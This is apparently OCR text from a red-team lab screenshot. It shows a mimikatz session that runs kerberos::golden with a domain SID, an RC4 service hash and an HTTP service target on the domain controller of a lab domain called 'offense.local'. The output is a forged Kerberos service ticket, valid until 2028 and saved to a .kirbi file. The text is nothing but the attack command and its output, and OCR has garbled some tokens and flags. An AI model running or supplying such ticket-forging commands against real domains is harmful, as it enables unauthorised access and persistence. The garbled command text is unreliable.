 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::golden /sid:S-1-5-21-4172452648-1021989953-2368502130-1105 /domain:offense.local /ppt /id:1155 /tar
get:dc-mantvydas.offense.local /service:http /rc4:a87f3a337d73085c45f9416be5787d86 /user:beningnadmin
User      : beningnadmin
Domain    : offense.local (OFFENSE)
SID       : S-1-5-21-4172452648-1021989953-2368502130-1105
User Id   : 1155
Groups Id : *513 512 520 518 519
ServiceKey: a87f3a337d73085c45f9416be5787d86 - rc4_hmac_nt
Service   : http
Target    : dc-mantvydas.offense.local
Lifetime  : 8/20/2018 10:09:20 PM ; 8/17/2028 10:09:20 PM ; 8/17/2028 10:09:20 PM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #